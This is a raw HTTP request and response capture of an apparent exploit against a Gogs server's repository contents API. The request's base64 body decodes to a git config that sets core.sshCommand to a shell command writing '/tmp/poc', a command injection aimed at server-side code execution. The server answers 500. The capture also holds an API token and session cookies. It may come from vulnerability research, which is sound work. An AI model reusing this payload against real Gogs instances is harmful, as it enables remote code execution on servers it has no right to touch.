 1 PUT /api/v1/repos/admin1/aad/contents/test.log HTTP/1.1
2 Host ? : 10.211.55.2:3000
3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie: lang=zh-CN; i_like_gogs=5ffa15fe4d7cf341
5 Upgrade-Insecure-Requests: 1
6 Authorization: token 3d540c72e3a5fed2cfb27ce4fb95eb46bf4dc39f
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Content-Type: application/json
11
12 {
13 "content":"W2NvcmVdCiAgICByZXBvc2l0b3J5Zm9ybWF0dmVyc2lvbiA9IDAKICAgIGZpbGVtb2RlID0gdHJ1ZQogICAgYm
FyZSA9IGZhbHNlCiAgICBsb2dhbGxyZWZ1cGRhdGVzID0gdHJ1ZQogICAgaWdub3JlY2FzZSA9IHRydWUKICAgIHByZWNvbXB
vc2V1bmljb2RlID0gdHJ1ZQogICAgc3NoQ29tbWFuZCA9IGVjaG8gcHdubmVkID4gL3RtcC9wb2MKW3JlbW90ZSAib3JpZ2lu
Il0KICAgIHVybCA9IGdpdEBnaXRodWIuY29tOnRvcnZhbGRzL2xpbnV4LmdpdAogICAgZmV0Y2ggPSArcmVmcy9oZWFkcy8qO
nJlZnMvcmVtb3Rlcy9vcmlnaW4vKgpbYnJhbmNoICJtYXN0ZXIiXQogICAgcmVtb3RlID0gb3JpZ2luCiAgICBtZXJnZSA9IH
JlZnMvaGVhZHMvbWFzdGVy",
14 "message": "12312",
15 "branch": "main"
16 }
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Type: application/json; charset=UTF-8
4 Date: Thu, 26 Jun 2025 09:47:15 GMT
5 Set-Cookie: _csrf=u2asCxea21CWN3sPWnTdbEgX0gc6MTc1MDkzMTIzNTE1MjA4MDAwMA; Path=/;
Domain=localhost; Expires=Fri, 27 Jun 2025 09:47:15 GMT; HttpOnly
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: deny
8 Content-Length: 127
9
10 {"message":"Something went wrong, please check the server logs for more information.
","url":"https://github.com/gogs/docs-api"}
远端地址:127.0.0.1:8922; 响应
时间:230ms; 总耗时:247ms; U
RL:http://10.211.55.2:3000/ap
i/v1...